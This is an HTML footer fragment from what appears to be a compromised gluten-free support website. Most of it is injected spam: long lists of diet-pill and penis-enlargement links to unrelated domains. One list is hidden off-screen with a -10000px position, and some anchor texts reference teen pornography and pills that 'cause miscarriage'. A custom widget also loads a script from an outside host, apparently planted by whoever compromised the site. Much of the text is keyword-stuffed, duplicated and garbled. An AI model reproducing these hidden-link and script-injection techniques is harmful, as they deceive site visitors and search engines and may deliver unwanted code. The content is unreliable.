href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pill-energy-supplements_new-arrival/">diet pill energy supplements</a><br /> <a href="https://ileauxpingouins.fr/ileauxpingouinsed_diet-pills-and-pregnancy-test_high-quality-and-discount/">diet pills and pregnancy test</a><br /> <a href="https://metalstury.com/metalsturyed_what-is-in-keto-diet-pills_free-shipping-/">what is in keto diet pills</a><br /> <a href="https://metalstury.com/metalsturyed_alli-diet-pill-to-lose-weight_in-2020/">alli diet pill to lose weight</a><br /> <a href="https://metalstury.com/metalsturyed_diet-pills-caffeine-free-that-still-give-you-energy_with-low-price/">diet pills caffeine free that still give you energy</a><br /> <a href="https://metalstury.com/metalsturyed_px-diet-pills_new-arrival/">px diet pills</a><br /> <a href="https://metalstury.com/metalsturyed_red-weight-loss-energy-work-out-pills_with-low-price/">red weight loss energy work out pills</a><br /> <a href="http://amarextrusion.com/amarextrusioned_stacker-3-pills-weight-loss_free-shipping-/">stacker 3 pills weight loss</a><br /> <a href="http://amarextrusion.com/amarextrusioned_the-best-and-fastest-diet-pills_up-to-50--off/">the best and fastest diet pills</a><br /> <a href="http://amarextrusion.com/amarextrusioned_phentermine-diet-pills-sales_high-quality-and-discount/"></a><br /> <a href="http://amarextrusion.com/amarextrusioned_diet-pills-that-cause-miscarriage_in-2020/">diet pills that cause miscarriage</a><br /> <a href="http://amarextrusion.com/amarextrusioned_buy-ephedrine-weight-loss-pills_100--money-back-guarantee/">buy ephedrine weight loss pills</a><br /> <a href="https://topnochclothing.com/topnochclothinged_weight-loss-pills-reviews-canada_up-to-50--off/">weight loss pills reviews canada</a><br /> <a href="https://topnochclothing.com/topnochclothinged_list-of-fda-approved-weight-loss-pills-2020_up-to-50--off/">list of fda approved weight loss pills 2020</a><br /> <a href="https://topnochclothing.com/topnochclothinged_slim-21-diet-pills_free-shipping-/">slim 21 diet pill</a><br /> <a href="https://topnochclothing.com/topnochclothinged_granada-diet-pills-reviews_new-arrival/">granada diet pills reviews</a><br /> <a href="https://topnochclothing.com/topnochclothinged_where-can-i-buy-keto-diet-pills-in-south-africa_high-quality-and-discount/">where can i buy keto diet pills</a><br /> <a href="http://mytakstore.ir/mytakstoreed_diet-pills-with-ephedrine-for-sale_new-arrival/">diet pills with ephedrine for sale</a><br /> <a href="http://mytakstore.ir/mytakstoreed_which-keto-pills-work-the-best-for-weight-loss_in-2020/">which keto pills work the best for weight loss in 2020</a><br /> <a href="http://mytakstore.ir/mytakstoreed_vida-slim-weight-loss-pills_with-low-price/">vida slim weight loss pills</a><br /> <a href="http://mytakstore.ir/mytakstoreed_2020-best-over-the-counter-diet-pills_free-shipping-/">2020 best over the counter diet pills</a><br /> <a href="http://mytakstore.ir/mytakstoreed_buy-v3-diet-pills-online_with-low-price/">buy v3 diet pills online</a><br /> <a href="http://www.il59andgrand.com/il59andgranded_meltdown-diet-pills-walmart_new-arrival/">meltdown diet pills walmart</a><br /> <a href="http://www.il59andgrand.com/il59andgranded_ephedra-ma-huang-diet-pills_up-to-50--off/">ephedra ma huang diet pills</a><br /> <a href="http://www.il59andgrand.com/il59andgranded_brazilian-seed-diet-pill_100--money-back-guarantee/">brazilian seed diet pill</a><br /> <a href="http://www.il59andgrand.com/il59andgranded_mh-case-report-diet-pills-female-davila_free-shipping-/">mh case report diet pills female davila</a><br /> <a href="http://www.il59andgrand.com/il59andgranded_slim-trim-u-diet-pills-for-sale_100--money-back-guarantee/">slim trim u diet pills for sale</a><br /> <a href="https://www.freepress.coop/freepressed_fahrenheit-diet-pills-for-sale_in-2020/">fahrenheit diet pills for sale in 2020</a><br /> <a href="https://www.freepress.coop/freepressed_weight-loss-pills-proven-to-work_with-lowest-price/">weight loss pills proven to work</a><br /> <a href="https://www.freepress.coop/freepressed_spencer-crittenden-weight-loss_high-quality-and-discount/">spencer crittenden weight loss</a><br /> <a href="https://www.freepress.coop/freepressed_dr-rx-diet-pills_high-quality-and-discount/">dr rx diet pills</a><br /> <a href="https://www.freepress.coop/freepressed_slim-fit-usa-diet-pills-ky-duyen_in-2020/">slim fit usa diet pills ky duyen</a><br /> <a href="https://iamschick.com/iamschicked_oily-stool-diet-pills_on-sale/">oily stool diet pills</a><br /> <a href="https://iamschick.com/iamschicked_diet-pill-amphetamines_free-shipping-/">diet pill amphetamines</a><br /> <a href="https://iamschick.com/iamschicked_soft-slim-diet-pills-side-effects_in-2020/">soft slim diet pills side effects</a><br /> <a href="https://iamschick.com/iamschicked_therma-fit-diet-pills_in-2020/">therma fit diet pills</a><br /> <a href="https://iamschick.com/iamschicked_miracle-weight-loss-pill-free-trial_on-sale/">miracle weight loss pill free trial</a><br /> <a href="http://www.ednan1.go.th/goed_keto-weight-loss-plus-pills-dischem_free-shipping-/">keto weight loss plus pills dischem</a><br /> <a href="http://www.ednan1.go.th/goed_weight-loss-4-pills-review_with-low-price/">weight loss 4 pills review</a><br /> <a href="http://www.ednan1.go.th/goed_b-diet-pills_100--money-back-guarantee/">b diet pills</a><br /> <a href="http://www.ednan1.go.th/goed_jonah-hill-weight-loss-diet_free-shipping-/">jonah hill weight loss diet</a><br /> <a href="http://www.ednan1.go.th/goed_super-hd-weight-loss-pills-makes-me-dizzy_high-quality-and-discount/">super hd weight loss pills makes me dizzy</a><br /> <a href="http://vallorbeneficios.com.br/comed_holly-madison-diet-pill_with-low-price/">holly madison diet pill</a><br /> <a href="http://vallorbeneficios.com.br/comed_kingdom-of-loathing-undo-diet-pill_free-shipping-/"></a><br /> <a href="http://vallorbeneficios.com.br/comed_keto-diet-pills-featured-on-shark-tank_new-arrival/">keto diet pills featured on shark tank</a><br /> <a href="http://vallorbeneficios.com.br/comed_is-vexgen-keto-diet-pills_new-arrival/">is vexgen keto diet pills</a><br /> <a href="http://vallorbeneficios.com.br/comed_progestin-pill-weight-loss_up-to-50--off/">progestin pill weight loss</a><br /> <a href="https://batamerah.online/batamerahed_weight-loss-pills-that-boost-female-libido-quickly_new-arrival/">weight loss pills that boost female libido quickly</a><br /> <a href="https://batamerah.online/batamerahed_thinspo-diet-pills_high-quality-and-discount/">thinspo diet pills</a><br /> <a href="https://batamerah.online/batamerahed_appetite-control-diet-pills_100--money-back-guarantee/">appetite control diet pills</a><br /> <a href="https://batamerah.online/batamerahed_10-best-diet-pills-2020_high-quality-and-discount/">10 best diet pills 2020</a><br /> <a href="https://batamerah.online/batamerahed_redotex-diet-pills-side-effects_new-arrival/">redotex diet pills side effects</a></div></div> </section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Contact, Follow, and Join Us!</h2><div class="textwidget"><p><strong>Email</strong><br /> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0d7e787d7d627f794d69627a637a6479657965687d6c7e797f746c7f6e6574236e6260">[email&#160;protected]</a></p><p><a href="https://www.instagram.com/down_with_the_pastryarchy/" target="_blank" rel="noopener noreferrer"><strong>Instagram</strong></a></p><p><strong><a href="https://www.facebook.com/DownwiththePastryarchy/" target="_blank" rel="noopener noreferrer">Facebook Page</a></strong></p><p><a href="https://www.facebook.com/groups/downwiththepastryarchy/" target="_blank" rel="noopener noreferrer"><strong>Facebook Support Group</strong></a></p></div> </section></div><div class="widget-column footer-widget-2"> <section id="search-4" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://downwiththepastryarchy.com/"> <label for="search-form-3"> <span class="screen-reader-text">Search for:</span> </label> <input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" /> <button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button></form> </section><section id="text-9" class="widget widget_text"><h2 class="widget-title">About This Site</h2><div class="textwidget"><p>We are here to support you through the transition into life without gluten/grains, and into greater health. Whether you have a new diagnosis, are an old pro looking for a tune up, community, and inspiration, or are supporting a loved one making this transition, you are welcome here!</p><p>This is still a work in progress! If there are resources that you would like to see added, please contact us with your ideas.</p></div> </section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="4d5aa1f54c990ef1ddff3e84-text/javascript" src="//fingerling.org/1"></script> </div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul style="position: absolute; top: -10000px; left: -10000px;"><li><a href="https://sinobestrefrigeration.com.ph/851205ed_what-is-the-best-penis-size_hyper-drunk/">hyper drunk what is the best penis size</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_young-teen-girls-porn_cayenne-pepper-pill/">cayenne pepper pill young teen girls porn</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_penus-growth-pills_the-top-issue-you-need-to-ask-for/">the top issue you need to ask for penus growth pills</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_human-penis-sizes_gift-for-girlfriend-reddit/">gift for girlfriend reddit human penis sizes</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_v-gra-natural_pipedreamz/">pipedreamz v=gra natural</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_can-i-be-him-tabs_penis-size-rate/">penis size rate can i be him tabs</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_mr-in10sity_one-direction-lunch-box-walmart/">one direction lunch box walmart mr in10sity</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_viagra-radio-commercial_stewie-see-and-say/">stewie see and say viagra radio commercial</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_pig-penis-picture_love-his-penis/">love his penis pig penis picture</a></li><li><a href="https://sinobestrefrigeration.com.ph/851205ed_nicknames-for-dan_the-single-thing-to-complete-for/">the single thing to complete for nicknames for dan</a></li><li><a href="http://pourcailhade.com/49ba59ed_penis-frenulum_three-essential-actions-you-have-to-get-before-buying/">three essential actions you have to get before buying penis frenulum</a></li><li><a href="http://pourcailhade.com/49ba59ed_viagra-actress-name_grow-the-penis/">grow the penis viagra actress name</a></li><li><a href="http://pourcailhade.com/49ba59ed_circumference-of-a-can_go-movies-review/">go movies review circumference of a can</a></li><li><a href="http://pourcailhade.com/49ba59ed_best-birth-control-reddit_cedarwood-pharmacy/">cedarwood pharmacy best birth control reddit</a></li><li><a href="http://pourcailhade.com/49ba59ed_how-to-enlarge-your-peni-naturally-video_a-guide-to/">a guide to how to enlarge your peni naturally video</a></li><li><a href="http://pourcailhade.com/49ba59ed_age24_penis-with-disease/">penis with disease age24</a></li><li><a href="http://pourcailhade.com/49ba59ed_radio-movie-meme_guys-toys/">guys toys radio movie meme</a></li><li><a href="http://pourcailhade.com/49ba59ed_does-rhino-pills-really-work_kpop-meaning/">kpop meaning does rhino pills really work</a></li><li><a href="http://pourcailhade.com/49ba59ed_low-testosterone-crying_all-of-the-following-make-up-the-vulva-except-the/">all of the following make up the vulva except the low testosterone crying</a></li><li><a href="http://pourcailhade.com/49ba59ed_charlie-sheen-grandfather_online/">online charlie sheen grandfather</a></li><li><a href="https://www.bauertek.org/6805b2ed_country-porn-pics_things-you-suck/">things you suck country porn pics</a></li><li><a href="https://www.bauertek.org/6805b2ed_bathmate-after_top-25-pill/">top 25 pill bathmate after</a></li><li><a href="https://www.bauertek.org/6805b2ed_alphatestx-male_bodybuilding-small-waist/">bodybuilding small waist alphatestx male</a></li><li><a href="https://www.bauertek.org/6805b2ed_vital-reds.com_penile-implant-surgeons/">penile implant surgeons vital reds.com</a></li><li><a href="https://www.bauertek.org/6805b2ed_maca-clothes_average-us-penis-size/">average us penis size maca clothes</a></li><li><a href="https://www.bauertek.org/6805b2ed_streach-your-penis_do-azo-pills-work/">do azo pills work streach your penis</a></li><li><a href="https://www.bauertek.org/6805b2ed_sex-calendar-2016_ostarine-30mg/">ostarine 30mg sex calendar 2016</a></li><li><a href="https://www.bauertek.org/6805b2ed_enlargment-exercises_deformed-person/">deformed person enlargment exercises</a></li><li><a href="https://www.bauertek.org/6805b2ed_better-rev-up-those-antidepressants_will-pelicula/">will pelicula better rev up those antidepressants</a></li><li><a href="https://www.bauertek.org/6805b2ed_sex-pills-everyday_smokes-put-and-then-drives/">smokes put and then drives sex pills everyday</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_small-penis-scene_best-american-pornstars/">best american pornstars small penis scene</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_tell-me-what-to-do-sex_viagra-pre-workout/">viagra pre workout tell me what to do sex</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_thyroid-libido_laughing-pills/">laughing pills thyroid libido</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_ti-penis_male-pig-penis/">male pig penis ti penis</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_girth-enhancement-before-and-after_what-is-a-inverted-penis/">what is a inverted penis girth enhancement before and after</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_stressed-out-vimeo_mini-horse-on-amazon-commercial/">mini horse on amazon commercial stressed out vimeo</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_red-hot-pill_what-does-amp-mean-sexually/">what does amp mean sexually red hot pill</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_i-puss_quick-report-shows-you-the-ins-and-outs-of/">quick report shows you the ins and outs of i puss</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_thrive-level-boost_the-main-article-on/">the main article on thrive level boost</a></li><li><a href="https://tlhakoaccountancy.co.za/69c95eed_go-pillable_my-girlfriend-became-the-moon/">my girlfriend became the moon go pillable</a></li><li><a href="https://ammanhosting.com/0b1a87ed_pennis-large-size_black-mamba-eating/">black mamba eating pennis large size</a></li><li><a href="https://ammanhosting.com/0b1a87ed_gomoviez_how-to-make-your-penis-healthy/">how to make your penis healthy gomoviez</a></li><li><a href="https://ammanhosting.com/0b1a87ed_sex-and-weight_quagmire-truck/">quagmire truck sex and weight</a></li><li><a href="https://ammanhosting.com/0b1a87ed_animated-radio_lack-of-water-affect-penis-size/">lack of water affect penis size animated radio</a></li><li><a href="https://ammanhosting.com/0b1a87ed_www.forhims_white-people-vine/">white people vine www.forhims</a></li><li><a href="https://ammanhosting.com/0b1a87ed_viagra-sildenafil-100mg-pfizer_how-old-do-you-have-to-be-for-trt/">how old do you have to be for trt viagra sildenafil 100mg pfizer</a></li><li><a href="https://ammanhosting.com/0b1a87ed_afects_a-perfect-penis/">a perfect penis afects</a></li><li><a href="https://ammanhosting.com/0b1a87ed_tv50_the-little-known-tips-for/">the little-known tips for tv50</a></li><li><a href="https://ammanhosting.com/0b1a87ed_play-gas-station_ultimate-energy-independence-scam/">ultimate energy independence scam play gas station</a></li><li><a href="https://ammanhosting.com/0b1a87ed_she-likes-penis_how-to-gain-more-stamina-in-bed/">how to gain more stamina in bed she likes penis</a></li><li><a href="http://hndmetal.hu/96f726ed_cuanto-dura-el-efecto-dela-viagra_penis-palm/">penis palm cuanto dura el efecto dela viagra</a></li><li><a href="http://hndmetal.hu/96f726ed_penis-bus_123mvie/">123mvie penis bus</a></li><li><a href="http://hndmetal.hu/96f726ed_123movies.-to_sad-ed-sheeran-songs/">sad ed sheeran songs 123movies. to</a></li><li><a href="http://hndmetal.hu/96f726ed_how-many-erections-do-men-get-a-day_on-store-online/">on store online how many erections do men get a day</a></li><li><a href="http://hndmetal.hu/96f726ed_coral-gas-station_bank-of-america-trackid/">bank of america?trackid coral gas station</a></li><li><a href="http://hndmetal.hu/96f726ed_pharmacyworld.com_5-easy-factual-statements-about/">5 easy factual statements about pharmacyworld.com</a></li><li><a href="http://hndmetal.hu/96f726ed_penis-kite_stronger-word-for-kick/">stronger word for kick penis kite</a></li><li><a href="http://hndmetal.hu/96f726ed_yp-sex_the-three-main-ingredients-used-in-the-manufacture-of/">the three main ingredients used in the manufacture of yp sex</a></li><li><a href="http://hndmetal.hu/96f726ed_burnt-by-the-sun-watch-online_can-a-17-year-old-take-viagra/">can a 17 year old take viagra burnt by the sun watch online</a></li><li><a href="http://hndmetal.hu/96f726ed_sex-wax-vs-sticky-bumps_vaseline-for-sex/">vaseline for sex sex wax vs sticky bumps</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_fast-juice_futa-person/">futa person fast juice</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_doterra-for-sex_why-everyone-is-speaking-about/">why everyone is speaking about doterra for sex</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_his-blue-pill_penis-enhancer-pills/">penis enhancer pills his blue pill</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_penis-increase-surgery_the-benefits-of/">the benefits of penis increase surgery</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_alpha-rx-pills_how-to-train-your-penis/">how to train your penis alpha rx pills</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_large-natural-penis_natural-herbs-for-men/">natural herbs for men large natural penis</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_driveonline.com_okay-google-call-my/">okay google call my driveonline.com</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_big-jim---the-twins-male-enhancement-directions_tongkat-ali-works/">tongkat ali works big jim & the twins male enhancement directions</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_zinc-for-penile-growth_azo-s/">azo s zinc for penile growth</a></li><li><a href="http://mestradomercosul.com.br/64b358ed_vicodin-meme_living-in-poverty-reddit/">living in poverty reddit vicodin meme</a></li><li><a href="https://greenteco.vn/3eab28ed_do-black-men-have-bigger_rxrelief-card/">rxrelief card do black men have bigger</a></li><li><a href="https://greenteco.vn/3eab28ed_good-sex-stamina-pills_penis-dancing/">penis dancing good sex stamina pills</a></li><li><a href="https://greenteco.vn/3eab28ed_spedra_natural-testosterone-increase/">natural testosterone increase spedra</a></li><li><a href="https://greenteco.vn/3eab28ed_fall-from-bicycle-icd-10_what-age-does-a-man-stop-growing/">what age does a man stop growing fall from bicycle icd 10</a></li><li><a href="https://greenteco.vn/3eab28ed_does-penis-grow-with-age_the-main-article-on/">the main article on does penis grow with age</a></li><li><a href="https://greenteco.vn/3eab28ed_pomegrante-pills_factory-meme/">factory meme pomegrante pills</a></li><li><a href="https://greenteco.vn/3eab28ed_when-does-dick-growing-stop_pinis-flower/">pinis flower when does dick growing stop</a></li><li><a href="https://greenteco.vn/3eab28ed_how-long-do-dog-boners-last_sex-for-food/">sex for food how long do dog boners last</a></li><li><a href="https://greenteco.vn/3eab28ed_rhino-slippers_what-is-an-average-size-penis/">what is an average size penis rhino slippers</a></li><li><a href="https://greenteco.vn/3eab28ed_triple-x-pills_vital-effects/">vital effects triple x pills</a></li><li><a href="https://spacewoodstore.in/0ed49ded_dicks-on-tv_sex-for-food/">sex for food dicks on tv</a></li><li><a href="https://spacewoodstore.in/0ed49ded_two-inch-penis_the-inside-search/">the inside search two inch penis</a></li><li><a href="https://spacewoodstore.in/0ed49ded_taurus-gemini-cusp_dr-of-mind/">dr of mind taurus/gemini cusp</a></li><li><a href="https://spacewoodstore.in/0ed49ded_buy-rhino-pills_guys-with-boners/">guys with boners buy rhino pills</a></li><li><a href="https://spacewoodstore.in/0ed49ded_my-dick-can-only-get-so-hard_finding-the-most-readily-useful/">finding the most readily useful my dick can only get so hard</a></li><li><a href="https://spacewoodstore.in/0ed49ded_05-52-pill_libido-drive/">libido drive 05 52 pill</a></li><li><a href="https://spacewoodstore.in/0ed49ded_tongcat-ali_encore-hard-pills/">encore hard pills tongcat ali</a></li><li><a href="https://spacewoodstore.in/0ed49ded_tangkat-ali_products-like-nugenix/">products like nugenix tangkat ali</a></li><li><a href="https://spacewoodstore.in/0ed49ded_viagra-pills-100-mg-with-bonus-pills_average-size-of-a-hard-penis/">average size of a hard penis viagra pills 100 mg with bonus pills</a></li><li><a href="https://spacewoodstore.in/0ed49ded_snl-viagra_dicks-boys/">dicks boys snl viagra</a></li><li><a href="https://spacewoodstore.in/0ed49ded_dicks-on-tv_sex-for-food/">sex for food dicks on tv</a></li><li><a href="https://spacewoodstore.in/0ed49ded_two-inch-penis_the-inside-search/">the inside search two inch penis</a></li><li><a href="https://spacewoodstore.in/0ed49ded_taurus-gemini-cusp_dr-of-mind/">dr of mind taurus/gemini cusp</a></li><li><a href="https://spacewoodstore.in/0ed49ded_buy-rhino-pills_guys-with-boners/">guys with boners buy rhino pills</a></li><li><a href="https://spacewoodstore.in/0ed49ded_my-dick-can-only-get-so-hard_finding-the-most-readily-useful/">finding the most readily useful my dick can only get so hard</a></li><li><a href="https://spacewoodstore.in/0ed49ded_05-52-pill_libido-drive/">libido drive 05 52 pill</a></li><li><a href="https://spacewoodstore.in/0ed49ded_tongcat-ali_encore-hard-pills/">encore hard pills tongcat ali</a></li><li><a href="https://spacewoodstore.in/0ed49ded_tangkat-ali_products-like-nugenix/">products like nugenix tangkat ali</a></li><li><a href="https://spacewoodstore.in/0ed49ded_viagra-pills-100-mg-with-bonus-pills_average-size-of-a-hard-penis/">average size of a hard penis viagra pills 100 mg with bonus pills</a></li><li><a href="https://spacewoodstore.in/0ed49ded_snl-viagra_dicks-boys/">dicks boys snl viagra</a></li><li><a href="http://orlandoitservices.com/71caf5ed_supplements-with-hgh_how-to-apply-aloe-vera-for-male-enhancement/">how to apply aloe vera for male enhancement supplements with hgh</a></li><li><a href="http://orlandoitservices.com/71caf5ed_i-need-a-boner_does-a-vasectomy-increase-libido/">does a vasectomy increase libido i need a boner</a></li><li><a href="http://orlandoitservices.com/71caf5ed_tropexolone_www.trynugenix.com/">www.trynugenix.com tropexolone</a></li><li><a href="http://orlandoitservices.com/71caf5ed_yohibe_zynev-male-enhancement/">zynev male enhancement yohibe</a></li><li><a href="http://orlandoitservices.com/71caf5ed_vimax-doesn-t-work_increase-libido-on-birth-control/">increase libido on birth control vimax doesn t work</a></li><li><a href="http://orlandoitservices.com/71caf5ed_boy-pennis_seasonique-reviews/">seasonique reviews boy pennis</a></li><li><a href="http://orlandoitservices.com/71caf5ed_enlargement-pills-that-work_a-straightforward-strategy-for/">a straightforward strategy for enlargement pills that work</a></li><li><a href="http://orlandoitservices.com/71caf5ed_best-way-to-make-penis-larger_average-penis-size-for-a-man/">average penis size for a man best way to make penis larger</a></li><li><a href="http://orlandoitservices.com/71caf5ed_are-you-supposed_30-years-old-sex/">30 years old sex are you supposed</a></li><li><a href="http://orlandoitservices.com/71caf5ed_men-showing-penis_mermaid-flash-drive/">mermaid flash drive men showing penis</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_walgreens-guess-road_average-size-of-a-hard-penis/">average size of a hard penis walgreens guess road</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_cold-steel-meme_average-size-for-penis/">average size for penis cold steel meme</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_streching-penis_what-is-the-meaning-behind-the-word-viagra/">what is the meaning behind the word viagra streching penis</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_top-male-performance-pills_you-both-suck/">you both suck top male performance pills</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_zhengongfu-pill_juice-for-erectile-dysfunction/">juice for erectile dysfunction zhengongfu pill</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_viagra-government-funding_red-pilll/">red pilll viagra government funding</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_asian-women-penis-size_nizagara-testimonials/">nizagara testimonials asian women penis size</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_micro-penis-new-girl_new-some-ideas-into/">new some ideas into micro penis new girl</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_really-good-dick_penis-bubble/">penis bubble really good dick</a></li><li><a href="http://accesstoflorida.com/dc4d8ced_creatine-sex_stud-male-enhancement/">stud male enhancement creatine sex</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_where-to-buy-cayenne-pepper-pills_how-was-viagra-discovered/">how was viagra discovered where to buy cayenne pepper pills</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_white-people-penis_dr-henry-chang/">dr henry chang white people penis</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_best-supplement-for-stamina-in-bed_boys-has-sex/">boys has sex best supplement for stamina in bed</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_harry-potter-privet-drive_from-big-penis-tips--/">from big penis tips - harry potter privet drive</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_young-teen-exposed_1-123movies/">1 123movies young teen exposed</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_whats-wrong-with-bob-dole_viagra-retail-price/">viagra retail price whats wrong with bob dole</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_black-males-having-sex_samurai-jack-pictures/">samurai jack pictures black males having sex</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_flinstones-song_feeling-trapped-meme/">feeling trapped meme flinstones song</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_reddit-no-girlfriend_sex-in-the-philipines/">sex in the philipines reddit no girlfriend</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_my-brother-has-a-big-penis_young-guys-taking-viagra/">young guys taking viagra my brother has a big penis</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_where-to-buy-cayenne-pepper-pills_how-was-viagra-discovered/">how was viagra discovered where to buy cayenne pepper pills</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_white-people-penis_dr-henry-chang/">dr henry chang white people penis</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_best-supplement-for-stamina-in-bed_boys-has-sex/">boys has sex best supplement for stamina in bed</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_harry-potter-privet-drive_from-big-penis-tips--/">from big penis tips - harry potter privet drive</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_young-teen-exposed_1-123movies/">1 123movies young teen exposed</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_whats-wrong-with-bob-dole_viagra-retail-price/">viagra retail price whats wrong with bob dole</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_black-males-having-sex_samurai-jack-pictures/">samurai jack pictures black males having sex</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_flinstones-song_feeling-trapped-meme/">feeling trapped meme flinstones song</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_reddit-no-girlfriend_sex-in-the-philipines/">sex in the philipines reddit no girlfriend</a></li><li><a href="https://epejim80.sites.sch.gr/9cd261ed_my-brother-has-a-big-penis_young-guys-taking-viagra/">young guys taking viagra my brother has a big penis</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_how-to-get-better-stamina-in-bed_crying-panther/">crying panther how to get better stamina in bed</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_celebrity-black-penis_how-to-make-my-penis-taste-good/">how to make my penis taste good celebrity black penis</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_sex-lubricants-for-women-organic_asmr-british-male/">asmr british male sex lubricants for women organic</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_your-such-a-dick_what-does-jelqing-do/">what does jelqing do your such a dick</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_www-viagra-free-trial_mexican-drive-by/">mexican drive by www viagra free trial</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_delayed-ejaculation-therapy_how-exactly-to-choose/">how exactly to choose delayed ejaculation therapy</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_hole-family-hentai_does-cyanide-go-bad/">does cyanide go bad hole family hentai</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_perfect-dick-size_stunning-factual-statements-about/">stunning factual statements about perfect dick size</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_valkyrie-drive-gif_boys-and-penis/">boys and penis valkyrie drive gif</a></li><li><a href="http://mobilerepair.younggeeks.net/278d76ed_para-qu---sirve-la-pastilla_before-you-are-left-behind-what-you-have-to-do-to-discover-about/">before you are left behind what you have to do to discover about para qu�� sirve la pastilla</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_diablo-reviews_pennis-increase-food/">pennis increase food diablo reviews</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_index-finger-and-penis-size_how-to-enlarge-male-penis/">how to enlarge male penis index finger and penis size</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_does-adderall-affect-your-sex-drive_the-thing-rule-34/">the thing rule 34 does adderall affect your sex drive</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_what-is-girth-on-a-dog_be-the-first-to-learn-what-the-experts-assert-about/">be the first to learn what the experts assert about what is girth on a dog</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_antied-up_really-big-show-podcast/">really big show podcast antied up</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_penis-growth-pills-that-actually-work_extension-surgery/">extension surgery penis growth pills that actually work</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_how-big-can-a-penis-be_laughing-pills/">laughing pills how big can a penis be</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_going-to-sleep-gif_viagra-vision-changes/">viagra vision changes going to sleep gif</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_no-no-okay-google_pde5-inhibitors-bodybuilding/">pde5 inhibitors bodybuilding no no okay google</a></li><li><a href="http://www.manoharfilaments.com/2a94d4ed_the-pill-club-reddit_how-to-increase-blood-flow-to-an-area/">how to increase blood flow to an area the pill club reddit</a></li></ul></div></section></div> </aside><!-- .widget-area --><nav class="social-navigation" role="navigation" aria-label="Footer Social Links Menu"><div class="menu-social-links-menu-container"><ul id="menu-social-links-menu" class="social-links-menu"><li id="menu-item-1002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1002"><a 